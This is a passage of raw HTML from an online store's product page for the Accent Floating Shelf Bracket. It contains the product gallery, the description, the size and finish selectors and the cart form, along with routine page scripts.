		<li class="ml_level_1"><a id="st_ma_460" href="https://www.federalbrace.com/content/360-ada-compliance" title="ADA Compliance Information"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Compliance Information</a></li><li class="ml_level_1"><a id="st_ma_454" href="https://www.federalbrace.com/atlas-ada-floating-vanity-support-929/40434" title="Atlas ADA Floating Vanity Support"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Atlas ADA Floating Vanity Support</a></li><li class="ml_level_1"><a id="st_ma_455" href="https://www.federalbrace.com/ada-universal-floating-vanity-bracket-913/40435" title="ADA Universal Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>ADA Universal Floating Vanity Bracket</a></li><li class="ml_level_1"><a id="st_ma_456" href="https://www.federalbrace.com/braila-ada-countertop-support-bracket-1099/FB-07443" title="Braila ADA Countertop Support Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Braila ADA Countertop Support Bracket</a></li><li class="ml_level_1"><a id="st_ma_457" href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Olympus ADA Floating Vanity Bracket</a></li>		</ul>
	
					</li>
					<li id="st_menu_284" class="ml_level_0 m_alignment_1">
			<a id="st_ma_284" href="https://www.federalbrace.com/collections-195" class="ma_level_0 is_parent" title="Collections">Collections</a>
									<ul id="st_menu_multi_level_284" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Desk Brackets</a></li><li class="ml_level_1"><a id="st_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Teak Shower Mats</a></li><li class="ml_level_1"><a id="st_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Kitchen Accessories</a></li><li class="ml_level_1"><a id="st_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>LED Lighting</a></li><li class="ml_level_1"><a id="st_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Fasteners + Finishing</a></li><li class="ml_level_1"><a id="st_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Cladding</a></li><li class="ml_level_1"><a id="st_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
													</ul>
	</nav>
	</div>
</div>

                              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                    <div  style="display: none;" id="cnNotificationText">
        <ul>
                                                        <li><p>Winter weather impacting much of the Southeast may result in longer delivery times</p></li>
                                    </ul>
    </div>
            
            <script>
                window.addEventListener("load", function(){
                $(document).ready(function(){
                    var  notif_html="<section id='home_notification_section' style='background: yellow;padding:13px 10px; text-align: center; color:#000'><div class='container'><div class='row'><div class='col-12'>"+$("#cnNotificationText").html()+"</div></div></div></section>";
                    $("body").prepend(notif_html);
                });
            });
            </script>
        
    
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


            
<script>
    var captchaSiteKey = '6LcK_i0UAAAAAMyA1RAZJpAJLrSOJI-biuyKfMcb';
</script>		
	  </header>
	  </div>
	  
		<div id="page_banner_container_2" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                                <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/" class="text_color" title="Home">
                    <span itemprop="name">Home</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/shelving-190" class="text_color" title="Shelving">
                    <span itemprop="name">Shelving</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/floating-shelf-brackets-191" class="text_color" title="Floating Shelf Brackets">
                    <span itemprop="name">Floating Shelf Brackets</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/accent-floating-shelf-bracket-1128" class="text_color" title="Accent Floating Shelf Bracket">
                    <span itemprop="name">Accent Floating Shelf Bracket</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                				                          </ul>
          </nav>
                  </div>
  </div></div>
</div>

		<div class="breadcrumb_spacing"></div>
	  
	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
		  
		  
		  
	  

	  <section id="wrapper" class="columns-container">
		<div id="columns" class="container">
		  <div class="row">

						
			

			

			
  <div id="center_column" class="single_column col-sm-12">
      <div class="row catgry_prdct_div">
    <input type="hidden" name="sku_filter" value = "FB-08701">
    <input id="productCommentCategoryId" type="hidden" value="1128">
    <input id="productCommentURL" type="hidden" value="https://www.federalbrace.com/module/fbcustomizations/actions">
    <article id="category-image" class="col-lg-6 col-sm-12">
<div class="stk-container" style="margin-top: 0px; min-height: 500px;height:100%;" data-sticky-container>
         <div class="stk-row">
<div class="stk-column" data-sticky data-margin-top="100">        
        <div id="image-block" class="hidden" style="display:none;">

                        <a id="category-pin-img" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.federalbrace.com%2Fimg%2Fc%2F1128.jpg">pin it</a>
            <span id="view_full_size">
                <img itemprop="image" src="https://www.federalbrace.com/img/c/1128.jpg" title="Accent Floating Shelf Bracket" alt="Accent Floating Shelf Bracket" id="bigpic" width="300" height="264"> <a class="zoom_link icon_wrap visible-desktop" href="javascript:;" title="Maximize">
                    <i class="fto-search-2 icon-large"></i></a> <!-- <span class="new"><i>New</i></span> --> </span>
        </div>

        <div id="views_block" class="clearfix hidden">
            <span class="view_scroll_spacer"><a id="view_scroll_left" class="hidden" title="Other views" href="javascript:{}" ><i class="icon-left-open-1"></i></a></span>                <div id="thumbs_list">
                    <ul id="thumbs_list_frame">

                        

                                                    <li id="thumbnail_0">
                                <a id="1128_Second Angle" href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18861" rel="other-views" class="thickbox" title="Accent Floating Shelf Bracket">
                                    <img id="thumb_0" src="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18861" alt="Accent Floating Shelf Bracket" title="Accent Floating Shelf Bracket" height="120" width="200">
                                </a>
                            </li>
                                                    <li id="thumbnail_1">
                                <a id="1128_Main Image With Shelf (1)" href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18860" rel="other-views" class="thickbox" title="Accent Floating Shelf Bracket">
                                    <img id="thumb_1" src="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18860" alt="Accent Floating Shelf Bracket" title="Accent Floating Shelf Bracket" height="120" width="200">
                                </a>
                            </li>
                                                    <li id="thumbnail_2">
                                <a id="1128_Black" href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18859" rel="other-views" class="thickbox" title="Accent Floating Shelf Bracket">
                                    <img id="thumb_2" src="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18859" alt="Accent Floating Shelf Bracket" title="Accent Floating Shelf Bracket" height="120" width="200">
                                </a>
                            </li>
                                                    <li id="thumbnail_3">
                                <a id="1128_Application Image - 1000" href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18858" rel="other-views" class="thickbox" title="Accent Floating Shelf Bracket">
                                    <img id="thumb_3" src="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18858" alt="Accent Floating Shelf Bracket" title="Accent Floating Shelf Bracket" height="120" width="200">
                                </a>
                            </li>
                                            </ul>
                </div>
                <a id="view_scroll_right" title="Other views" href="javascript:{}"><i class="icon-right-open-1"></i></a>                </div>

                <div class="pro_gallery_top_container  mb-3">
                    <div class="pro_gallery_top_inner posi_rel">

                        
                                                            <div class="pro_popup_trigger_box">
                                                                                                                                                                                            
                                        <a href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18861" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup" title="Accent Floating Shelf Bracket"><i class="fto-resize-full"></i></a>
                                                                                
                                        <a href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18860" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup" title="Accent Floating Shelf Bracket"><i class="fto-resize-full"></i></a>
                                                                                
                                        <a href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18859" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup" title="Accent Floating Shelf Bracket"><i class="fto-resize-full"></i></a>
                                                                                
                                        <a href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=18858" class="pro_popup_trigger st_popup_image st_pro_popup_image replace-2x layer_icon_wrap" data-group="pro_gallery_popup" title="Accent Floating Shelf Bracket"><i class="fto-resize-full"></i></a>
                                                                        </div>
                            
                            <div class="swiper-container pro_gallery_top swiper-button-lr  swiper-navigation-circle " >
                                <div class="swiper-wrapper">
                                                                                                                                                <div class="swiper-slide">
                                        <div class="easyzoom--overlay  ">
                                            <a href="https://www.federalbrace.com/img/c/1128.jpg" class=" st_popup_image st_pro_popup_image "  data-group="pro_gallery_popup"  title="Accent Floating Shelf Bracket">
                                                <img
                                                    class="pro_gallery_item swiper-lazy"
                                                    src="https://www.federalbrace.com/img/c/1128.jpg"
                                                    alt="Accent Floating Shelf Bracket"
                                                    title="Accent Floating Shelf Bracket"
                                                    width="300"
                                                    height="264"
                                                    data-id_image="1128"
                                                     itemprop="image"                                                     />
                                            </a>
                                        </div>
                                    </div>
                                                                                                                                     
                          <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.federalbrace.com/download/1128_Second Angle.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="Accent Floating Shelf Bracket">
                        <img
                          class="pro_gallery_item swiper-lazy"
                          data-src="https://www.federalbrace.com/download/1128_Second Angle.jpg"
                          alt="Accent Floating Shelf Bracket" 
                          title="Accent Floating Shelf Bracket" 
                          width="300"
                          height="264"
                          data-id_image="18861"
                           itemprop="image"                         />
                    </a>
                </div>
              </div>
                                                                                                                                                 
                          <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.federalbrace.com/download/1128_Main Image With Shelf (1).jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="Accent Floating Shelf Bracket">
                        <img
                          class="pro_gallery_item swiper-lazy"
                          data-src="https://www.federalbrace.com/download/1128_Main Image With Shelf (1).jpg"
                          alt="Accent Floating Shelf Bracket" 
                          title="Accent Floating Shelf Bracket" 
                          width="300"
                          height="264"
                          data-id_image="18860"
                           itemprop="image"                         />
                    </a>
                </div>
              </div>
                                                                                                                                                 
                          <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.federalbrace.com/download/1128_Black.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="Accent Floating Shelf Bracket">
                        <img
                          class="pro_gallery_item swiper-lazy"
                          data-src="https://www.federalbrace.com/download/1128_Black.jpg"
                          alt="Accent Floating Shelf Bracket" 
                          title="Accent Floating Shelf Bracket" 
                          width="300"
                          height="264"
                          data-id_image="18859"
                           itemprop="image"                         />
                    </a>
                </div>
              </div>
                                                                                                                                                 
                          <div class="swiper-slide">
                <div class="easyzoom--overlay  ">
                    <a href="https://www.federalbrace.com/download/1128_Application Image - 1000.jpg" class=" st_popup_image st_pro_popup_image  "  data-group="pro_gallery_popup"  title="Accent Floating Shelf Bracket">
                        <img
                          class="pro_gallery_item swiper-lazy"
                          data-src="https://www.federalbrace.com/download/1128_Application Image - 1000.jpg"
                          alt="Accent Floating Shelf Bracket" 
                          title="Accent Floating Shelf Bracket" 
                          width="300"
                          height="264"
                          data-id_image="18858"
                           itemprop="image"                         />
                    </a>
                </div>
              </div>
                                                                                                                    </div>
                                <div class="swiper-button swiper-button-next hidden"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
                                <div class="swiper-button swiper-button-prev hidden"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
                                <div class="swiper-pagination"></div>
                            </div>
                            <script type="text/javascript">
                                //<![CDATA[
                                
                                       if (typeof (swiper_options) === 'undefined')
                                               var swiper_options = [];
                                
                                
                                       swiper_options.push({
                                
                                           id_st: '.pro_gallery_top',
                                                   spaceBetween: 2,
                                                   nextButton: '.pro_gallery_top .swiper-button-next',
                                                   prevButton: '.pro_gallery_top .swiper-button-prev',
                                                                           loop: false,
                                                   watchSlidesProgress: true,
                                                   watchSlidesVisibility: true,
                                                                                                                                                                                                                           slidesPerView: 1,
                                                                    
                                           breakpoints: {
                                    
                                    1440: {slidesPerView: 1 },1200: {slidesPerView: 1 },                                                       992: {slidesPerView: 1 },
                                                       768: {slidesPerView: 1 },
                                                       480: {slidesPerView: 1 }
                                               },

                                               onSlideChangeEnd: function(swiper){
                                           prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
                                           if ($('.pro_gallery_thumbs').length && typeof ($('.pro_gallery_thumbs')[0].swiper) !== 'undefined')
                                           {
                                           $('.pro_gallery_thumbs')[0].swiper.slideTo(swiper.activeIndex);
                                           $($('.pro_gallery_thumbs')[0].swiper.slides).removeClass('clicked_thumb').eq(swiper.activeIndex).addClass('clicked_thumb');
                                           }
                                           },
                                                   onInit : function (swiper) {
                                                   prestashop.easyzoom.init(swiper.wrapper.find('.swiper-slide-visible .easyzoom'));
                                                   $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');
                                                   if ($(swiper.slides).length == $(swiper.slides).filter('.swiper-slide-visible').length)
                                                   {
                                                   $(swiper.params.nextButton).hide();
                                                   $(swiper.params.prevButton).hide();
                                                   }
                                                   else
                                                   {
                                                   //  $(swiper.params.nextButton).show();
                                                   //  $(swiper.params.prevButton).show();
                                                   }
                                                   },
                                                   onSlideChangeStart : function (swiper) {
                                                   $('.pro_popup_trigger_box a').removeClass('st_active').eq(swiper.activeIndex).addClass('st_active');
                                                   },
                                                   roundLengths: true,
                                                   lazyLoading: true,
                                                   lazyLoadingInPrevNext: true,
                                                   lazyLoadingInPrevNextAmount: 2,
                                                   initialSlide: 0
        
                                       });
        
                                       //]]>
    </script>
    
    </div>
</div>
<div class="pro_gallery_thumbs_container  pro_gallery_thumbs_horizontal ">
    
        <div class="swiper-container pro_gallery_thumbs swiper-button-lr  swiper-navigation-circle   swiper-small-button  " >
            <div class="swiper-wrapper">
                                                <div class="swiper-slide hidden" id="1128">
                    <div class="pro_gallery_thumb_box general_border ">
                        <img
                            class="pro_gallery_thumb swiper-lazy"
                            src="https://www.federalbrace.com/img/c/1128.jpg"
                            alt="Accent Floating Shelf Bracket"
                            title="Accent Floating Shelf Bracket"
                            width="200"
                            height="120"
                            
                            />
                    </div>
                </div>
                                                                                  <div class="swiper-slide" id="1128_Second Angle">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
		<img
                      class="pro_gallery_thumb swiper-lazy"
                      data-src="https://www.federalbrace.com/download/1128_Second Angle.jpg"
                                            alt="Accent Floating Shelf Bracket"
                      title="Accent Floating Shelf Bracket"
                      width="200"
                      height="120"
                      
                    /> 
                </div>
              </div>
                                                                                              <div class="swiper-slide" id="1128_Main Image With Shelf (1)">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
		<img
                      class="pro_gallery_thumb swiper-lazy"
                      data-src="https://www.federalbrace.com/download/1128_Main Image With Shelf (1).jpg"
                                            alt="Accent Floating Shelf Bracket"
                      title="Accent Floating Shelf Bracket"
                      width="200"
                      height="120"
                      
                    /> 
                </div>
              </div>
                                                                                              <div class="swiper-slide" id="1128_Black">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
		<img
                      class="pro_gallery_thumb swiper-lazy"
                      data-src="https://www.federalbrace.com/download/1128_Black.jpg"
                                            alt="Accent Floating Shelf Bracket"
                      title="Accent Floating Shelf Bracket"
                      width="200"
                      height="120"
                      
                    /> 
                </div>
              </div>
                                                                                              <div class="swiper-slide" id="1128_Application Image - 1000">
                <div class="pro_gallery_thumb_box general_border  curr_combination_thumb ">
		<img
                      class="pro_gallery_thumb swiper-lazy"
                      data-src="https://www.federalbrace.com/download/1128_Application Image - 1000.jpg"
                                            alt="Accent Floating Shelf Bracket"
                      title="Accent Floating Shelf Bracket"
                      width="200"
                      height="120"
                      
                    /> 
                </div>
              </div>
                                                        </div>
                            <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
                <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
                            </div>
        <script type="text/javascript">
            //<![CDATA[
            sttheme.product_thumbnails = 0;
                            
                if (typeof (swiper_options) === 'undefined')
                        var swiper_options = [];
                
                
                swiper_options.push({
                
                    id_st: '.pro_gallery_thumbs',
                            spaceBetween: 10,
                            slidesPerView: 4,
                                    nextButton: '.pro_gallery_thumbs .swiper-button-next',
                            prevButton: '.pro_gallery_thumbs .swiper-button-prev',
                                    loop: false,
                            slideToClickedSlide: true,
                            watchSlidesProgress: true,
                            watchSlidesVisibility: true,
                            onSlideChangeEnd: function(swiper){
                            //  if(typeof($('.pro_gallery_top')[0].swiper)!=='undefined')
                            //  $('.pro_gallery_top')[0].swiper.slideTo(swiper.activeIndex);
                            },
                            onInit : function (swiper) {
                            if ($(swiper.slides).length == $(swiper.slides).filter('.swiper-slide-visible').length)
                            {
                            $(swiper.params.nextButton).hide();
                            $(swiper.params.prevButton).hide();
                            }
                            else
                            {
                            $(swiper.params.nextButton).show();
                            $(swiper.params.prevButton).show();
                            }
                            },
                            onClick: function(swiper){
                            if (typeof ($('.pro_gallery_top')[0].swiper) !== 'undefined')
                                    $('.pro_gallery_top')[0].swiper.slideTo(swiper.clickedIndex);
                            $(swiper.slides).removeClass('clicked_thumb').eq(swiper.clickedIndex).addClass('clicked_thumb');
                            // $('.pro_popup_trigger_box a.st_active').click();
                            },
                            roundLengths: true,
                            lazyLoading: true,
                                        lazyLoadingInPrevNext: true,
                                        lazyLoadingInPrevNextAmount: 2,
                                        initialSlide: 0
                
                });
                
                            //]]>
        </script>
    
    
    <div class="addthisbutton">    <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style mar_b1" addthis:url="https://www.federalbrace.com/archer-bench-support-bracket-1143" >
<a class="addthis_button_twitter" style="float: right; " ></a>
<a class="addthis_button_facebook" style="float: right; " ></a>
<a class="addthis_button_linkedin" style="float: right; " ></a>
<a class="addthis_button_email" style="float: right; " ></a>
<a class="addthis_button_tumblr" style="float: right; " ></a>
<a class="addthis_button_pinterest_share" style="float: right; " ></a>
<a class="addthis_counter addthis_bubble_style" style="float: right; "></a>
<a class="addthis_button_compact" style="float: right; "></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script>
<!-- AddThis Button END -->      </div>
</div>
</div>  <!--stk-column-->
</div>  <!--stk-row-->

</div>
</article>
<article  class="col-lg-6 col-sm-12">
    <h1 class="category-product-title mb-4">Accent Floating Shelf Bracket</h1>
    <input type="hidden" id="schema_category_description" value="&amp;lt;p style=&amp;quot;margin:0px 0 12px 0;box-sizing:border-box;&amp;quot;&amp;gt;&amp;lt;b style=&amp;quot;box-sizing:border-box;font-weight:normal&amp;quot;&amp;gt;&amp;lt;span style=&amp;quot;font-size:11pt;color:#1a1a1a&amp;quot;&amp;gt;The Accent Floating Shelf Bracket is a uniquely designed visible shelf bracket and the perfect piece to add an elevated, modern look to your floating shelves. Maximize your wall space while adding a unique feature to your home that is both sturdy and stylish. The black powder finish of this support paired with sleek, round edges suits both a minimal and industrial home style. The Accent Floating Shelf Bracket comes equipped with &amp;frac34;&amp;rdquo; diameter heavy-duty support rods that can carry up to 150&amp;amp;nbsp;lbs. This bracket, like our standard Floating Shelf Brackets, features perfectly spaced slots that are pre-engineered for stud correlation. You should pair this bracket with a Raw or Live Edge shelf to create a luxurious addition to your favorite space. For the perfect installation, use 2 sets of hands or consult with a contractor.&amp;lt;/span&amp;gt;&amp;lt;/b&amp;gt;&amp;lt;/p&amp;gt;&amp;lt;p style=&amp;quot;margin:0px 0 12px 0;box-sizing:border-box;&amp;quot;&amp;gt;&amp;lt;i&amp;gt;Our core value, innovative thinking, was at the heart of the creation of the Accent Floating Shelf Bracket. We came together as a team wanting to develop a support product that could stand up to the Federal Brace standards of best-in-class weight capacity, while also delivering a finished style and design that hasn&#039;t been done before.&amp;lt;/i&amp;gt;&amp;lt;/p&amp;gt;&amp;lt;iframe width=&amp;quot;100%&amp;quot; height=&amp;quot;315&amp;quot; src=&amp;quot;https://www.youtube.com/embed/zwzW8iQol88?si=tDmmIwuPCcWadVdn&amp;quot; title=&amp;quot;YouTube video player&amp;quot; frameborder=&amp;quot;0&amp;quot; allow=&amp;quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share&amp;quot; referrerpolicy=&amp;quot;strict-origin-when-cross-origin&amp;quot; allowfullscreen&amp;gt;&amp;lt;/iframe&amp;gt;"/>
    <div id="product_just_stars" class="reg"></div><div class="review_text"></div>    
    <!-- <div class="comments_note">
        <div class="row">
            <div class="col-lg-3 review">
                <div class="cat-prod-review">
                    <div class="star_content clearfix">
                        <i class="fto-star-2 icon_btn fs_md star"></i>
                        <i class="fto-star-2 icon_btn fs_md star"></i>
                        <i class="fto-star-2 icon_btn fs_md star"></i>
                        <i class="fto-star-2 icon_btn fs_md star"></i>
                        <i class="fto-star-2 icon_btn fs_md star"></i>
                    </div>

                </div>
            </div>
            <div class="col-lg-9">
                <span class="cat-prod-review-overview"></span> 
                <a id="add_rewview_0" style="display:none;" class="open-comment-form btn btn-primary" href="#new_comment_form" title="" >Write your review</a> 
            </div>
        </div>
        <div class="row fb-cat-review">
            <div class="col-lg-2"></div>
            <div class="col-lg-5"><a class="open-comment-form btn btn-primary" href="#new_comment_form" title="">Write your review</a></div>
        </div>

    </div>-->

    
    <div id="attributes">
        <form action="https://www.federalbrace.com/cart" id="add-to-cart-or-refresh" method="post">
            <input type="hidden" name="id_product" value="0" id="product_page_product_id">
            <input type="hidden" name="add" value="1">
            <input type="hidden" name="id_customization" value="0" id="product_customization_id">
            <input type="hidden" name="token"  value="4d69e8bd578c92a431eb9f138413fbbd"/>
            <div class="speci-container">
                <div class="row">
                    <div class="col-sm-2 text-right"><label class="attribute_label" for="group_1">Size: <SUP class="text-danger">*</SUP></label></div>
                    <div class="col-sm-5">
                        <select class="form-control form-control-select form_cntrl" id="size-select" name="size-select" onchange="getFinishes('https://www.federalbrace.com/module/fbcustomizations/actions', 4, 1128, this.value);">
                            <option value="0">--SELECT SIZE--</option>
                                                            <option value="6x27.50x5">6x27.50x5</option>
                                                    </select>

                    </div>
                    
                    <div class="col-sm-4 col-xs-12" id="product_sku">
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-2  text-right"><label class="attribute_label" for="group_1">Finish: <SUP class="text-danger">*</SUP></label></div>
                    <div class="col-sm-5">
                        <select class="form-control form-control-select form_cntrl" id="finish-select" name="finish-select" onchange="getProduct('https://www.federalbrace.com/module/fbcustomizations/actions', 4, 1128, this.value);">
                            <option value="0">--SELECT FINISH--</option>
                            
                        </select>
                    </div>
                    <div class="col-sm-1">
                        <img id="size-loader" class="select-loader hidden" src="https://www.federalbrace.com/img/loader.gif" alt="loader"/>
                    </div>
                    <div class="col-sm-4"></div>
                </div>
                <div class="row" id="cat-product-qty">
                    <div class="col-sm-2  text-right" id="qty_label"><label class="qty_lable">Qty:  <SUP class="text-danger">*</SUP></label></div>
                    <div class="col-sm-5" id="qty_box">
                        <div class="qty qty_wrap qty_wrap_big mar_b6 ">
                            <input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantity" />
                        </div>
                    </div>
                    <div class="col-sm-4 col-xs-12 pl-0" id="procure_method"></div>
                </div>
                <div class="row" id="custom_pricing_message" style="display:none;">
                    <div class="col-sm-2  text-right"><label class="attribute_label">Pricing: </label></div>
                    <div class="col-sm-5">
                        <span id="custom_pricing_call" class="btn btn-default  btn-outline-default  mb-2"> CALL: (704) 755-8003 </span>
                    </div>
                </div>
                <div class="row" id="cat-product-chat-container" style="display:none;">
                    <div class="col-sm-2  text-right"></div>
                    <div class="col-sm-5">
                        <input type="button"  id="cat-product-chat" onclick="document.getElementById('chat-application-iframe').style.visibility = 'visible'" value="Chat" class="btn btn-default  btn-outline-default mb-2">
                    </div>
                </div>
                <div class="row" id="cat-request-quote" style="display:none;">
                    <div class="col-sm-2  text-right"></div>
                    <div class="col-sm-5">
                        <a class="btn  btn-default  btn-outline-default cat-request-quote-btn "  data-id-product="0" data-id-product-attribute="0" href="https://www.federalbrace.com/request-quote" title="Request A Quote" rel="nofollow">Request A Quote</a>
                    </div>
                    <div class="col-sm-4"></div>
                </div>
                <div class="row">
                    <div class="col-sm-2  text-right"></div>
                    <div class="col-sm-5 mt-3" >
                        <div class="content_prices">
                            <p class="buttons_bottom_block mb-0" id="add_to_cart">
                                <input type="submit" name="Submit" disabled="disabled" id="add-to-cart-btn" data-button-action="add-to-cart" value="Add to Cart" class="exclusive btn_primary btn-cat">
                                <span id="add-to-cart-disabled" class="btn btn-default disabled">ADD TO CART</span>
                            </p>
                        </div>
                    </div>
                    <div class="col-sm-4 col-xs-12 pl-0 mt-3">
                        <div class="product_price">
                            <p class="our_price_display mb-0">
                                <span id="our_price_display"></span>
                            </p>
                        </div>
                    </div>
                </div>
                <div class="row">
                    <div class="col-sm-2  text-right"></div>
                    <div class="col-sm-5">
                                                  </div>
                </div>

            </div>


    <div class="row" id="product_intallation" style="display:none;">
        <div class="col-lg-2 " > </div>
        <div class="col-lg-9" >
                <article class=" swiper-slide  ajax_block_product js-product-miniature" data-id-product="0" data-id-product-attribute="0" data-minimal-quantity="1">
                    <a class="btn btn-default quick-view btn-outline-default" data-link-action="quickview"  href="#" data-toggle="modal" >Order Installation Kit</a>
                </article>
        </div>
    </div>
    
    
    
    <div class="right_more_info_block pro_more_info m-t-1 "><div class="product_info_tabs sttab_block mobile_tab  sttab_2 sttab_2_2 ">
  <ul class="nav nav-tabs  " role="tablist">
    <li class="nav-item">
      <a class="nav-link active" data-toggle="tab" role="tab" href="#description" aria-controls="description" >Overview</a>
    </li>
            <li class="nav-item">
      <a class="nav-link" data-toggle="tab" role="tab" href="#product-details" aria-controls="product-details"  aria-selected="true">Specifications</a>
    </li>
                        <li class="nav-item">
                <a class="nav-link" data-toggle="tab" role="tab" aria-controls="reviews" href="#reviews">Reviews</a>
            </li>
            
    
  </ul>

  <div class="tab-content ">
   <div role="tabpanel" class="tab-pane  active  " id="description">
      <div class="mobile_tab_title">
            <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
              <div class="mobile_tab_name">OVERVIEW</div>
          </div>
      <div class="tab-pane-body">
           <div class="" id="intallation-instructions">
                <div>
                    <div class="download_links">
                                                    <a  target="_blank" class="link_drg" title="Product Specifications" href="https://www.federalbrace.com/index.php?controller=attachment&amp;id_attachment=19152" target="_blank">
                              <span class="d-icon"></span>
                              <label>Spec Sheet</label>
                              <span class="btn btn-default">Download Specs</span>
                            </a>
                                                                        
                        
                    </div>
                </div>
            </div>
         
           <div class="product-description">
